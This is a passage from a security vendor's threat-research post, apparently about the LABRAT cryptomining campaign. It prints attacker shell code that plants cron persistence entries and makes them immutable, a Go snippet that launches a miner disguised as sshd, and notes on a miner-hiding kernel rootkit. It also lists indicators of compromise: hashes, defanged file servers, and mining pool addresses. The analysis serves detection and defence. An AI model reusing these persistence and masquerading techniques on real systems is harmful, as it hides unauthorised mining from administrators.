<span class="hljs-string">"/etc/cron.d/nginx"</span> <span class="hljs-string">"/var/spool/cron/root"</span>

<span class="hljs-string">"/etc/cron.hourly/oanacroner"</span>]

echo -e <span class="hljs-string">"*/3 * * * * $HOME_1/sysinit"</span> | crontab -

echo -e <span class="hljs-string">"*/3 * * * * $HOME_1/sysinit"</span> >

<span class="hljs-regexp">/etc/cron</span>.d/root

echo -e <span class="hljs-string">"*/3 * * * * $HOME_1/sysinit"</span> >

<span class="hljs-regexp">/etc/cron</span>.d/apache

echo -e <span class="hljs-string">"*/3 * * * * $HOME_1/sysinit"</span> >

<span class="hljs-regexp">/etc/cron</span>.d/nginx

echo -e <span class="hljs-string">"*/3 * * * * $HOME_1/sysinit"</span> >

<span class="hljs-regexp">/var/spool</span><span class="hljs-regexp">/cron/root</span>

echo -e <span class="hljs-string">"*/3 * * * * $HOME_1/sysinit"</span> >

<span class="hljs-regexp">/var/spool</span><span class="hljs-regexp">/cron/crontabs</span>

<span class="hljs-regexp">/root

echo -e "*/</span><span class="hljs-number">3</span> * * * * $HOME_1/sysinit

<span class="hljs-string">" > /etc/cron.hourly/oanacroner

for arch in <span class="hljs-subst">${list[@]}</span>; do

chmod +x arch

chattr +ia arch

done

}

</span></code><small><span class="shcb-language__label">Code language:</span>

<span class="shcb-language__name">Perl</span> <span class="shcb-language__paren">(</span>

<span class="shcb-language__slug">perl</span><span class="shcb-language__paren">)</span></small>This binary was written in GoLang and was likely used for a few reasons. If it was launched alone, it checked for a number of processes on the system and killed them. The processes it attempted to kill were associated with other miners or old versions of itself. The attacker wanted to make sure theirs wase the only malware running on the system so they could maximize their earning power. A sample output of the program trying to kill other miners is shown below.

<code><span class="hljs-number">2023</span>/<span class="hljs-number">07</span>/<span class="hljs-number">03</span>

09:<span class="hljs-number">23</span>:<span class="hljs-number">07</span>

Process gitlabw is <strong>not</strong> running.

<span class="hljs-number">2023</span>/<span class="hljs-number">07</span>/<span class="hljs-number">03</span>

09:<span class="hljs-number">23</span>:<span class="hljs-number">07</span>

Process kthreaddi is <strong>not</strong> running.

<span class="hljs-number">2023</span>/<span class="hljs-number">07</span>/<span class="hljs-number">03</span>

09:<span class="hljs-number">23</span>:<span class="hljs-number">07</span>

Process stratum is <strong>not</strong> running.

</code><small><span class="shcb-language__label">Code language:</span> <span class="shcb-language__name">Perl</span>

<span class="shcb-language__paren">(</span><span class="shcb-language__slug">perl</span>

<span class="shcb-language__paren">)</span></small>Reverse engineering revealed that this binary was also the main loader. When ran, it was responsible for starting up the miner which masqueraded as sshd. The program started the miner with the following code.

<code>…

SshDevNull = <span class="hljs-string">"/sshd >/dev/null 2>&1 &"</span>

ExecAWatchdodg = <span class="hljs-string">"exec -a '[watchdodg]' "</span>

…

cmd := exec.Command(<span class="hljs-string">"bash"</span>, <span class="hljs-string">"-c"</span>,

<span class="hljs-string">"nohup "</span>+ExecAWatchdodg+SshDevNull)

…

</code><small><span class="shcb-language__label">Code language:</span>

<span class="shcb-language__name">Perl</span> <span class="shcb-language__paren">

(</span><span class="shcb-language__slug">perl</span><span class="shcb-language__paren">)</span></small>Private GitLab updates

During the writing of this article, the private repository has continued to operate, following the same procedure we have shown so far. Twice, 2 files were uploaded. The go binary was updated to add the new binary containing the miner with the pool and configuration already added.

We found the new mining pools:

107[.]173.154.7:6969desertplanets[.]com:6666172[.]245.226.47:5858

Hide and seek with kernel rootkits

In researching previous attacks conducted by this actor, there was evidence that they used a kernel-based rootkit to hide the mining process, specifically hiding-cryptominers-linux-rootkit. These types of rootkits can make it almost impossible for a defender to detect malicious activity, as attackers gain full control over everything that happens on the system. Often, their presence is only detected through offline forensics.

Runtime detection is possible, but only if the system has a runtime monitoring tool, enabled when the rootkit is installed. There is also an opportunity to detect the communications between the kernel portion of the rootkit and the userland. In this case, it uses the kill system call and custom signal values to control the rootkit’s behavior. Detection tools can observe those values and trigger alerts.

This malicious Linux LKM (Loadable Kernel Module) will hook multiple system calls and kernel functions in order to hide the xmrig miner process from any process listing tools, such as “ps.” It will also hide the CPU usage related to the miner, so administrators won’t be able to see that the CPU is being heavily utilized. The complete explanation of the tool is detailed in the article Hiding miners on Linux for profit.

Conclusion

This operation was much more sophisticated than many of the attacks the Sysdig TRT typically observes. Many attackers do not bother with stealth at all, but this attacker took special care when crafting their operation. The stealthy and evasive techniques and tools used in this operation make defense and detection more challenging. Since the goal of the LABRAT operation is financial, time is money. The longer a compromise goes undetected, the more money the attacker makes and the more it will cost the victim. A robust threat detection and response program is necessary to quickly detect and respond to the attack.

Crypomining and proxyjacking should never be considered nuisance malware and be written off by having the system rebuilt without a thorough investigation. As seen in this operation, malware does have the ability to automatically spread to other systems with SSH keys. We have also seen in the past, with SCARLETEEL, that attackers will install cryptominers, but also steal intellectual property if they have the opportunity.

IoCs

| filename | sha256 |

| api | ff4b30f45ec635f28801a24a175bbf7479fbcbf01131c7ff086ccd6cb64f2e8c |

| booster | 4fd39d545d877720a86a1858d5af6ac50a432c13b83abc01ca1a59f96f6c67c0 |

| db | 0654789ea795e18c762ddde2de3215092065c7d26fde122e04cbcdf399a43b02 |

| d.sh | 6fad185a92c7a718e80e6f0c4d5fa4155e21545cfe2edf03e70f21604deb89ba |

| deploy.sh | c236b6337572217eb83dc628579bcd4cd5dfb13c35cca54757f34fb9abf3edd6 |

| v2 | bee54e68d49cef7723dee09f39174245c015dd2dcf62ee8ffee6f4a156813d46 |

| v3 | 7162a27a795d3ae13d0b8a6df0d7aa75fbefa74f8cb086ee46fdab0368d8ea07 |

| v4 | 846ef36e262ce34203ca82ec84b95ae7bd316d162ee184845fda7b957e22b640 |

| bs.zip | 00df3dc4fe3a1c12acf3180d097ca88e0219331ae5cb6989fa4c3262597a2aba |

| s.zip | eb6a93b1a7a05b0f644426a57a54446728868bde9a531e31cfb8849a4b3c4824 |

| s2.zip | 34dd0357f281c0a402afa8df60452f4ff4dcb68d2de162f39514ab3ece0f18f8 |

| s3.zip | d475ed387f2960611833348ba740d44b707a913bcd088f9731337a909a854c4c |

| f_ab.tar.gz | 96db518610ef5c4b08d454a0f931db619fa09d193ac05b10d5600d4652af6ee3 |

| f_aa.tar.gz | 519ca08cc6b08b027441cd95dcb7ee5be6f9328a24687ab770a65e9246e8d4e9 |

| f_aa | 06ebe58e033b9228124a0575fddd6d2fde03afceef9ae030c92cb6640e3baebf |

| f_ab | 75c775c26345ddaeda2a29775263433f92e62491fdc888d8deb320970da8cd77 |

| m | 10512112e62cd1cffee4e167651897970d7fef2c004fd784addcbcd23376ea22 |

| initd | 9f8eefd3199485b374728c8d51e700cc466f1a34b09f33a83b06775ebfb2f34a |

| netcoreapp-latest.tar | 8c7891a70dba1067308c75708ada89957324927b6c9860cad9291220869efcc1 |

| kms | fc366b6b33f71cc3d5ba64551fc6c825b611045499dc8b41d2f2c70368301967 |

| puga | 234f2f1ed4a13ea98074aec5de9e760c77845e8011746e51b7397b9eac3ae808 |

| xorg | 5edf76c338cba244ba54ea3380b39531b1fdda13dfe447b17d40f24affb9d2f5 |

| Ip/domain | |

| https[:]//separate-discussing-refrigerator-field[.]t... | File Server |

| https[:]//passage-television-gardening-venue[.]trycl... | File Server |

| https://coffee-abandoned-predicted-skype[.]tryclou... | File Server |

| https[:]//karma-adopt-income-jeffrey[.]trycloudflare... | File Server |

| 1[.]234.16.54:7070 | Gitlab |

| 123[.]30.179.206:8189 | Solr admin |

| 192[.]227.165.88:6666 | Pool |

| 172[.]245.226.47:5858 | Pool |

| 23[.]94.204.157:44445 && 23[.]94.204.157:7773 | Pool |

| 107[.]173.154.7:6969 | Pool |

| desertplanets[.]com:6666 | Pool |

| 172[.]245.226.47:5858 | Pool |

Unlock Cloud Security Insights

Subscribe to our newsletter for the latest expert trends and updates

Related Articles:

7 Cloud Security Lessons from the AWS Crypto Mining Campaign

Published: 03/09/2026

How Attackers Are Weaponizing AI to Create a New Generation of Ransomware

Published: 03/04/2026

Securing the Modern Cloud: 5 Best Practices for Protecting Multi-Cloud Workloads

Published: 03/02/2026

Core Collapse

Published: 02/26/2026

.png)

.jpeg)

.jpeg)